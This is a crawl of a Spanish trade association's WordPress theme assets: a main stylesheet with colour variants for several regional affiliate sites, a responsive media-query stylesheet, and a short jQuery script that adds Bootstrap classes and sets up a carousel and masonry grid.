  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  color: #4B99BE;
}

.underline {
  border-bottom: 2px solid currentColor;
  display: inline-block;
  line-height: 1;
  text-shadow:
    2px 2px white,
    2px -2px white,
    -2px 2px white,
    -2px -2px white;
}

.navbar-main {
  box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.5);
  z-index: 9999;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-top: 40px;
}

.top_strip {
  width: 100%;
  height: 40px;
  position: fixed;
  top:0px;
  background: #4B99BE;
  z-index: 999999;
}

@-webkit-keyframes top_strip {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@-moz-keyframes top_strip {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@keyframes top_strip {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}

.top_strip {
  color:#fff;
  line-height: 40px;
  font-size: 12px;
}

.carousel .carousel-item {
  height: 32em;
}

.carousel .carousel-item p {
  color: #999;
  font-size: 20px;
}
.carousel .carousel-item > *:first-child {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  height: inherit;
}


.carousel-homepage-carousel {
  margin-top:110px;
}

.carousel-homepage-carousel .carousel-caption-left,
  .carousel-homepage-carousel .carousel-caption-right {
    text-align: left;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    bottom: auto;
  }

  .carousel-homepage-carousel .carousel-caption-left {
     right: 50%;
     left: 40px;
   }
   .carousel-homepage-carousel .carousel-caption-right {
     left: 45%;
     right: 80px;
   }
   .carousel-homepage-carousel .carousel-caption-box {
     padding: 30px 40px 40px;
   }

.carousel-homepage-carousel .carousel-caption {
  padding: 0;
  bottom: auto;
}
.carousel-homepage-carousel .carousel-caption-box {
  background: #fff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
  padding: 40px;
}

.carousel-caption-box h4 {
  color: #289E42;
  font-size: 38px;
  text-transform: none;
}

.carousel-caption-box h4::after {
  content: " ";
  width:100%;
  border-top: 2px solid #e1e1e1;
  margin-top: 15px;
  height: 1px;
  display: block;
}

#nav_logo {

}

.carousel-control-next, .carousel-control-prev {
  width: 5%;
}

#home_email {
  width: 100%;
  min-height: 60px;
  background: #333;
  font-size: 12px;
  letter-spacing: 2px;
  display: flex;
  margin: 0px;
  color:#fff;
  text-transform: uppercase;
}

#home_email_white {
  width: 100%;
  min-height: 60px;
  background: #fff;
  font-size: 12px;
  letter-spacing: 2px;
  display: flex;
  margin: 0px;
  color:#555;
  text-transform: uppercase;
  border-top:2px solid #951b81;
  border-bottom:1px solid #951b81;
}



.home_email {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 60px;
  font-size: 16px;
}

.home_email_white {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 60px;
  font-size: 16px;
}

.btn-blue {
  background: #62a0bc;
background: -moz-linear-gradient(top, #62a0bc 0%, #2f8fbc 100%);
background: -webkit-linear-gradient(top, #62a0bc 0%,#2f8fbc 100%);
background: linear-gradient(to bottom, #62a0bc 0%,#2f8fbc 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#62a0bc', endColorstr='#2f8fbc',GradientType=0 );
  color: #fff;
}

#home_actualidad {
  background: #62a0bc;
background: -moz-linear-gradient(top, #62a0bc 0%, #2f8fbc 100%);
background: -webkit-linear-gradient(top, #62a0bc 0%,#2f8fbc 100%);
background: linear-gradient(to bottom, #62a0bc 0%,#2f8fbc 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#62a0bc', endColorstr='#2f8fbc',GradientType=0 );

    padding-top: 40px;
    padding-bottom: 40px;
}

.home_title {
  text-align: center;
  color: #fff;
  font-size: 38px;
}






.site__wrapper img {
  height: auto;
  max-width: 100%;
}

.site__wrapper a {
  color: #555;
  text-decoration: none;
  font-size: 16px;
}


.site__wrapper a:hover {
  text-decoration: none;
}

.site__wrapper {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-top: 5px;
}

.site__info {
  clear: both;
  position: absolute;
  bottom: -20%;
  padding: 3em;
  display: block;
  font-variant: small-caps;
  letter-spacing: 2px;
  left: 50%;
  transform: translate(-50%, -50%);
}

.grid {
  float: none;
  width: 100%;
  padding-left: 5px;
  padding-right: 5px;
  padding-bottom: 10px;
}
@media screen and (min-width: 40.063em) {
  .grid {
    float: left;
    width: 33.33333%;
  }
}

.card {
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.4);
  border:0px;
}



.card__image {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  display: block;
  overflow: hidden;
  position: relative;
}
.card__image > img {
  display: block;
  margin-bottom: 0;
  width: 100%;
  -webkit-transition: all .25s ease-in-out;
  -moz-transition: all .25s ease-in-out;
  -ms-transition: all .25s ease-in-out;
  -o-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
}
.card__image:hover > img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.card__image:hover > .card__overlay {
  background-image: linear-gradient(to bottom, rgba(41, 182, 246, 0.1), rgba(194, 209, 0, 0.8));
}

.card__title {
  color: #EE7900;
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  text-decoration: none;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  font-weight: 200;
}
.card__title:hover {
  text-decoration: none;
}

.card__overlay {
  content: "";
  bottom: 0;
  display: block;
  height: 100%;
  left: 0;
  position: relative;;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 1;
}

.card__overlay--indigo {
  background-image: linear-gradient(to bottom, rgba(192, 207, 0, 0.1), rgba(237, 121, 0, 0.8));
  z-index: 2;
}

.card__overlay--blue {
  background-image: linear-gradient(to bottom, rgba(41, 182, 246, 0.1), rgba(194, 209, 0, 0.8));
  z-index: 2;
}

.card__overlay-content {
  position: relative;;
  bottom: 0;
  padding: 1em;
  z-index: 3;
  background: rgba(255, 255, 255, 1);
}

.card__meta {
  margin: 0;
  margin-right: -1em;
  padding-left: 0px;
  color:#289E42;
}
.card__meta.card__meta--last {
  margin-bottom: 0;
}
.card__meta li {
  color:#289E42;
  list-style-type: none;
  margin-bottom: 0;
  padding-right: 1em;
  font-size: 13px;
  letter-spacing: 1px;
}

.card__meta li > a {
  color:#555;
}

.card__meta li > a.home_noticia_linkki {
  color:#289E42;
}

.home_noticia_linkki {
  font-size: 15px;
  color:#289E42;
}

.footer_align_right {
  text-align: right;
}



.card_date {
  color: #999 !important;
}

#contactpage {
  background: url(../../img/contact.jpg);
  background-size: cover;
  padding-bottom: 120px;
  margin-top: -60px;
}




#home_agenda {
  padding-top: 120px;
  padding-bottom: 120px;
}

#home_agenda .home_title {
  color:#62a0bc;
}

.home_agenda_box_wrapper {
  padding: 30px;
  border:2px solid #62a0bc;
  height: 100%;
}

.home_agenda_box {
  color: #999;
}

.home_agenda_box_title {
  color:#62a0bc;
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  font-size: 32px;
  letter-spacing: 2px;
}

.home_agenda_box_title:hover {
  text-decoration: none;
}

.home_agenda_box_title i {
  color:#999;
  margin-right: 20px;
}

.home_agenda_box_wrapper h5 {
  color:#555;
  font-size: 16px;
}

.agenda_place_small {
  color:red;
  text-transform: uppercase;
  color:#999;
}

#home_lettuce {
  background: url(../../img/lettuce.jpg) no-repeat center center fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  padding-top: 120px;
  padding-bottom: 120px;
  -webkit-clip-path: polygon(0 0, 1600px 0, 1600px 91%, 0 100%);
  clip-path: polygon(0 0, 1600px 0, 1600px 91%, 0 100%);
}

.carousel-homepage-carousel .carousel-inner {

}

.carousel-homepage-carousel  {
  background: #333;
}

.noticia_link  {
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 12px;
  color:#777 !important;
  font-weight: 800;
}


.noticias_btn {
  background: #fff;
  color: #289E42;
  border:0px;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.white_wrapper {
  padding: 30px;
  height: 100%;
  background: #fff;
}


.home_lettuce_asedas {
  border-top:8px solid #289E42;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  padding-top:40px;
}



.twitter_wrapper {
  border-top:8px solid #4B99BE;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  padding-top:40px;
  max-height: 480px;
  overflow: hidden;
  padding-bottom: 30px;
  overflow-y: scroll;
}

.twitter_wrapper2 {
  border-top:8px solid #4B99BE;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  padding-top:40px;
  overflow: hidden;
  padding-bottom: 30px;
  height:95%;
}

.home_lettuce_asedas span {
  font-weight: 400;
  color:#289E42;
}

.twitter_wrapper a {
  font-weight: 400;
  color:#289E42;
}

#home_logos {
  padding-top: 120px;
  padding-bottom: 120px;
}

#home_logos .row .col-sm a {
  text-align: center;
  display: block;
}

#home_agora {
  padding-top: 80px;
  padding-bottom: 80px;
  background: #4b99be;
  text-align: center;
  color:#fff;
  background: linear-gradient(270deg, #4b99be, #289e42, #f39901);
background-size: 600% 600%;
-webkit-animation: top_strip 9s ease infinite;
-moz-animation: top_strip 9s ease infinite;
animation: top_strip 9s ease infinite;
}

.hero_overlay {
  position: absolute;
  top:0px;
  left:0px;
  right:0px;
  bottom: 0px;
  background: linear-gradient(270deg, #4b99be, #289e42, #f39901);
background-size: 600% 600%;
-webkit-animation: top_strip 9s ease infinite;
-moz-animation: top_strip 9s ease infinite;
animation: top_strip 9s ease infinite;
opacity: 0.5;
}

.filter_btn a {
  margin:5px;
}

.paginacion .page-numbers {
  color:#fff;
  padding:10px;
}

.paginacion {
  justify-content: center;

}


.actualidad_tipo {
  position: absolute;
  top:15px;
  right:0px;
  background: white;
  width: auto;
  padding:5px 15px;
  border-radius: 4px 0px 0px 4px;
  box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.3);
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 900;
  font-size: 12px;
  z-index: 999;
}



.actualidad_tipo_noticia {
  color:white;
  background: #62A0BC;
}

.actualidad_tipo_podcast {
  color:black;
  background: #BEE9E8;
}

.actualidad_tipo_video {
  color:#fff;
  background: #1B4965;
}

.actualidad_tipo_prensa {
  color:#1B4965;
  background: #CAE9FF;
}

.actualidad_tipo_eventos {
  color:#fff;
  background: #1B4965;
}

.actualidad_tipo_fotos {
  color:#fff;
  background: #B38A58;
}

.doc_des {
  background: #fff;
  padding: 30px 15px;
  margin: 15px;
  border-top: 8px solid #289E42;
box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
}

.page-template-documentacion {
  background: url(../../img/documentacion.jpg) no-repeat center center fixed;
  background-size: cover;
}

.page-template-documentacion footer {
  margin-top: 60px;
}

.one_document {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #d1d1d1;
}

.documentacion_list_text a:hover {
  text-decoration: none;
}

.documentacion_list_text a h4:hover {
  color: #007bff;
}











.pagination {
    padding-left: 21%;
    margin-top: 4%; 
}

.page-link {
    display: inline !important; 
}

span.current { 
color: #ffffff;
    padding: .5rem .75rem;
    background-color: #007bff;	
}
.pag_blog {

  margin-bottom: 40px;
}

.pag_blog a {
  color: #555;
}

.pag_blog .current {
  color: #007bff;
}

.pag_blog .dots {
  color:#555;
}


.homebloglink {
  color: #fff;
  text-transform: uppercase;
  font-size: 32px;
  font-weight: 200;
}

.homebloglink:hover {
  text-decoration: none;
  color:#fff;
}

.alignleft {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
  clear: both;
  display: block;
  padding: 5px;
  border:1px solid #eee;
}

.alignright {
  float: right;
  margin-left: 15px;
  margin-bottom: 15px;
  clear: both;
  display: block;
  padding: 5px;
  border:1px solid #eee;
}

.alignnone {
  padding: 5px;
  border:1px solid #eee;
  margin:15px
}



#home_agora a span {
  font-weight: 900;
}

.blog_img_holder {
  margin-bottom: 15px;
}

.page-template-blog #content article, .page-template-blog #content header  {
  margin-top:0px;
}

.page-template-blog #content article {
  overflow: hidden;
}

.homebloglink::after {
  content:"";
  display: block;
  clear: both;
}


footer {
  background: #4B99BE;
  padding-top: 40px;
  padding-bottom: 40px;
  color:#fff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
}

footer a {
  color:#fff;
}

.footer_logo {
  filter: brightness(0) invert(1);
}

.sidebar {
    margin-top: 0px;
}


.page_title {
  font-size: 36px;
}

.page_title::after {
  content: " ";
  display: block;
  width: 80px;
  border-top:2px solid #289E42;
  margin-top:20px;
  margin-bottom: 20px;
}

.widget_recent_entries a {

}

.content_block {
  background: #fff;
  padding:30px;
  border-top: 8px solid #289E42;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5)
}

.page-template-nosotros {
  background: url(../../img/lettuce.jpg) no-repeat center center fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.page_white_wrapper {
  padding-top: 30px;
}


#home_destacados {
  padding-top:80px;
  padding-bottom: 80px;
}

.home_destacado_01 {
  background: #289E42;
  color: #fff;
  overflow: hidden;
}

.home_destacado_02 {
  background: #fff;
}

.home_destacado_03 {
  background: #4B99BE;
  color: #fff;
}

.home_destacado_01 h4, .home_destacado_03 h4 {
  color:#fff;
}

#home_destacados .card {
  height:100%;
}

#home_destacados .card:hover {
  text-decoration: none;
}









/*ASUICAN STYLE */

#asuican_styles .navbar-main {
  border-top:2px solid #004192;
}


.asuican_home_link {
  color: #004192 !important;
}

#asucyl_styles a {
  color: #004192;
}

.asucyl_blue  {
  color: #004192 !important;
}

.asuican_container h1, .asuican_container h2, .asuican_container h3, .asuican_container h4, .asuican_container h5 {
  color: #004192 !important;
}

 .asuican_container h2::after {
   border-top-color: #F7CA4F;
 }

.page-template-asuican_noticias #home_actualidad, .parent-pageid-1438 #home_actualidad {
  background: #f3f3f3;
}


.parent-pageid-136 h1, .parent-pageid-136 h2, .parent-pageid-136 h3, .parent-pageid-136 h4, .parent-pageid-136 h5 {
  color:#00a890;
}

.page-template-Asucyl, .parent-pageid-136, .parent-pageid-1619 {
  background: #d6edea;
}

.parent-pageid-136 .content_block, .parent-pageid-136 .asuican_twitter .twitter_wrapper2, .asucyl_single .twitter_wrapper2 {
  border-top: 8px solid #00a890;
}

.asucam_twitter .twitter_wrapper2, .asucam_content_block {
  border-top: 8px solid #951b81;
}

.asucam_content_block h2 {
  color: #951b81;
}

.asucam_content_block h2::after {
  border-color: #951b81;
}


#asucyl_styles .navbar-main {
  border-top:2px solid #00a890;
}

#asucyl_styles a {
  color: #00a890;
}

.parent-pageid-891 .card__meta li {
  color:#004192;
  font-size: 14px;
}


.dark_pagination span, .dark_pagination a {
  color:#004192 !important;
}

.page-link {
  background-color: fff;
}

span.current {
  font-weight: 800;
}

.dark_pagination span.current {
  font-weight: 800;
}



#asucyl_hero {
  background: url(../../img/tomate.jpg);
  background-size: cover;
  padding-top:200px;
  padding-bottom: 200px;
}

#asucyl_hero h1, #asucyl_hero h2 {
  color:#00a890;
  background: rgba(255, 255, 255, 0.8);
  padding: 10px;
  clear: both;
  display: block;
  float: left;
}

#asucyl_hero h1 {
  font-size: 48px;
}

#asucyl_hero h2 {
  letter-spacing: 8px;
  font-size: 24px;
}



#asucyl_footer {
  background: #fff;
}

.asucyl_franja {
  background: url(../../img/tomate.jpg)!important;
  background-size: cover;
}

.asucyl_franja .home_lettuce_asedas {
  border-top:none;
}

.asucyl_container {
  padding-bottom: 30px;
}

.asucyl_container h5 {
  color:#00a890;
}

.asucyl_container .card  {
  border-radius: 0px;
  height: 100%;
}

.asucyl_container .card h5 {
  color:#004192 !important;
}

.page-template-asuican_documentacion .doc_des , .page-template-asuican_documentacion .content_block , .page-template-asuican_contacto .twitter_wrapper, .page-template-asuican_contacto .content_block{
  border-color: #004192;
}

.page-template-asuican_documentacion h4 {
  color: #004192;
}

.navbar-light #menu-asuican .nav-link {
  color:#004192;
}

.navbar-light #menu-asuican .active a {
  color:#f4af00 !important;
}

.page-template-Asuican a {
  color: #004192;
}

.asuican_top_strip {
  background: #004192;
  color: #fff;
  position: relative;
}

.asuican_top_strip a {
  color:#555;
}

.asuican_twitter .twitter_wrapper2 {
  border-color: #004192;
}

.page-template-Asuican_sobre_nosotros, .page-template-ASUCAM_sobre_nosotros {
  background: url(../../img/lettuce.jpg) no-repeat center center fixed;
   -webkit-background-size: cover;
   -moz-background-size: cover;
   -o-background-size: cover;
   background-size: cover;
}

.page-template-Asuican_sobre_nosotros h1,
.page-template-Asuican_sobre_nosotros h2,
.page-template-Asuican_sobre_nosotros h3,
.page-template-Asuican_sobre_nosotros h4,
.page-template-Asuican_sobre_nosotros h5,
.page-template-Asuican_sobre_nosotros h6 {
  color: #004192;
}

.page-template-Asuican_sobre_nosotros .page_title::after {
  border-top:2px solid #f4af00;
}



#home_logos.asuican_logos a img  {
  height:70px;
  width: auto;
}

.asuican_single h2 {
  color:#004192!important;
}

.asucyl_single h2 {
  color:#00a890 !important;
}

.asucam_single h2 {
  color:#951b81 !important;
}

#searchform .inlineSubmit {
  background-color: #CAE9FF;
  border: 1px solid #CAE1FF;
  color:#1B4965;
  text-transform: uppercase;
}

#searchform .inlineSubmit:hover {
  background-color: #1B4965;
  border: 1px solid #CAE1FF;
  color:#CAE9FF;
  text-transform: uppercase;
}

.search-results h4 a {
  text-transform: none;
}

.search_img {
  border:1px solid #eee;
  padding:15px;
  display: block;
}

.wpcf7-submit {
  background-color: #4b99be;
  border-color: #4b99be;
  text-transform: uppercase;
}

.wpcf7-submit:hover {
  background-color: #376d88;
  border-color: #376d88;
  text-transform: uppercase;
}

.only_mobile {
  padding-bottom: 20px;
  display: none;
}





/* ASUCYL STYLES */

#asucyl_styles .asuican_top_strip {
  background: #00a890;
}

#asucyl_styles .navbar-main {
    border-top: 2px solid #00a890;
}

#asucyl_styles .navbar-light #menu-asuican .nav-link {
    color: #00a890;
}

.asucyl_green {
  color: #00a890 !important;
}


.page-template-Asuican .twitter_wrapper {
  overflow-y: scroll;
}

.page-template-asucyl_contacto .shareaholic-canvas {
  display: none;
}

.page-template-Asucyl_sobre_nosotros .content_block, .page-template-Asucyl_sobre_nosotros .twitter_wrapper2{
  border-top: 8px solid #00a890;
}

.page-template-Asucyl .twitter_wrapper {
  border-top: 8px solid #00a890;
}



/*ASUICAM STYLES

#951b81 primary
#4a2047 secondario

*/

#asuicam_styles .asuican_top_strip {
  background: #951b81;
}

#menu-asucam li a {
  color:#951b81;
}

.asucam_purple {
  color:#951b81 !important;
}

#asuicam_styles .twitter_wrapper {
  border-color: #951b81;
}

.page-template-ASUCAM .content_block {
  border-color:#951b81;
}

.page-template-ASUCAM .twitter_wrapper2 {
  border-color:#4a2047;
}

.page-template-ASUCAM .doc_des {
  border-color:#4a2047;
}

.page-template-ASUCAM .twitter_wrapper2 h4 {
  color:#951b81;
}

.page-template-ASUCAM .page_title::after {
  background: #777;
  border-color: #777;
}

.page-template-ASUCAM .page_title {
  color:#951b81;
}

.page-template-ASUCAM .card__meta svg {
  color:#951b81;
}


/*ASUCOVA STYLES

#3a55a2 primary
#FFFFFF secondario

*/

#asucova_styles .asuican_top_strip {
  background: #3a55a2;
}

#menu-asucova li a {
  color:#3a55a2;
}

.asucova_purple {
  color:#3a55a2 !important;
}

#asucova_styles .twitter_wrapper {
  border-color: #3a55a2;
}

.page-template-ASUCOVA .content_block {
  border-color:#3a55a2;
}

.page-template-ASUCOVA .twitter_wrapper2 {
  border-color:#3a55a2;
}

.page-template-ASUCOVA.doc_des {
  border-color:#3a55a2;
}

.page-template-ASUCOVA .twitter_wrapper2 h4 {
  color:#3a55a2;
}

.page-template-ASUCOVA .page_title::after {
  background: #777;
  border-color: #777;
}

.page-template-ASUCOVA .page_title {
  color:#3a55a2;
}

.page-template-ASUCOVA .card__meta svg {
  color:#3a55a2;
}

--- FILE ---
content_type: text/css
request_url: https://www.asedas.org/wp-content/themes/asedas/theme/css/responsive.css
body_size: 563
content:

@media (max-width: 575px) {
  .top_strip {
    display: none !important;
  }

  .navbar-main {
    margin-top: 0px;
  }

  .carousel-homepage-carousel {
    margin-top: 75px;
  }

  .carousel-homepage-carousel .carousel-caption-right {
    left: 0px;
    right: 0px;
  }

  .carousel-caption-box h4 {
    color: #289E42;
    font-size: 20px;
    text-transform: none;
  }

  .home_email {
    font-size: 7px;
  }

  .twitter_on_mobile {
    max-height:300px;
    margin-top:60px;
  }

  #home_destacados .col-sm {
    margin-bottom: 30px;
  }

  .twitter_wrapper2 {
    margin-top:30px;
    margin-bottom: 50px;
  }
  .hide_small {
    display: none !important;
  }
  #home_logos a img {
    height:55px !important;
  }

  .only_mobile {
    display: flex;
  }

  footer {
    text-align: center;
  }

  .footer_logo {
    margin-bottom: 20px;
  }

  .footer_align_right {
    text-align: center;
  }

  .twitter_wrapper2 {
    padding-bottom: 120px;
  }

}


@media (max-width: 767px) {
  .hide_small {
    display: none !important;
  }
  #home_logos a img {
    height:55px;
  }

  .logo_header2 {
    height: 25px;
  }

 }

@media (max-width: 768px) {
 .carousel-caption-box h4 {
   font-size: 24px;
 }
}




@media only screen and (max-width: 990px) and (min-width: 578px)  {
  #home_logos a img {
    height:30px;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: .2rem;
    padding-left: .2rem;
    font-size: 12px;
    letter-spacing: -1px;
  }

  .top_strip {
    font-size: 8px;
    height: 20px;
    line-height: 20px;
    text-transform: uppercase;
  }
  .navbar-main {
    margin-top: 20px;
  }
  .home_email {
    font-size: 10px;
  }

  .twitter_wrapper {
    min-height: 600px;
  }

  .twitter_wrapper h2 {
    font-size: 20px;
  }

  .sidebar_pp {
    max-height: 600px;
  }

  .logo_header2 {
    height: 25px;
  }

  #home_logos.asuican_logos a img {
    height: 40px;
  }



}

@media (min-width: 991px) {
  #home_logos a img {
    height:30px;
  }

  .twitter_wrapper2 {
    height: 100%;
  }

  .logo_header2 {
    height: 25px;
  }
}

@media (min-width: 1199px) {
  #home_logos a img {
    height:50px;
  }
  .logo_header2 {
    height: 45px;
  }
}

/* IPAD HORIZONTAL ... */
@media only screen and (max-width: 1024px) and (min-width: 1000px)  {
  .filter_btn a {
    font-size: 12px;
  }

  #home_logos a img {
   height: 40px;
 }


}


@media (min-width: 1199px) {
  .header_logo_large {
    display: block;
    height: 38px;
  }

  .header_logo_small {
    display: none;
  }
}

@media (max-width: 1198px) {
  .header_logo_large {
    display: none;
  }

  .header_logo_small {
    display: block;
    height: 30px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.asedas.org/wp-content/themes/asedas/theme/js/b4st.js
body_size: 281
content:
(function ($) {

	'use strict';

	$(document).ready(function() {

		// Comments

		$('.commentlist li').addClass('card');
		$('.comment-reply-link').addClass('btn btn-secondary');

		// Forms

		$('select, input[type=text], input[type=email], input[type=password], textarea').addClass('form-control');
		$('input[type=submit]').addClass('btn btn-primary');

    	// Pagination fix for ellipsis

		$('.pagination .dots').addClass('page-link').parent().addClass('disabled');

		// Homepage carousel
		$(function() {
		  'use strict';

			$('.carousel .carousel-item[data-src]').each(function() {
				var $this = $(this);

				$this.prepend([
					'<div style="background-image: url(', $this.attr('data-src'), ')"></div>'
				].join(''));
			});
		});

		//homepage masonry
		(function() {
		  var $grid = $('.grid').imagesLoaded(function() {
		    $('.site__wrapper').masonry({
		      itemSelector: '.grid'
		    });
		  });
		})();


	}); // end

}(jQuery));
